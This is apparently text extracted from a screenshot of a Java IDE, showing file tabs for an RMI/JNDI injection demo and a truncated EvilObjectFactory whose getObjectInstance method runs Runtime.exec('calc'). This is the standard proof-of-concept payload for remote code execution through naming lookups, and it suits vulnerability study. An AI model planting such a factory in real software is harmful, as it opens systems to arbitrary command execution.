 RMIClient.java InitialContext.java GenericURLContext.class RegistryContext.class NamingManager.java EvilObjectFactory.java
10 @Override
11 public Object getObjectInstance(Object obj, Name name, Context nam
12 System.out.println("done");
13 Runtime.getRuntime().exec( command: "calc");
14 return null;
15 }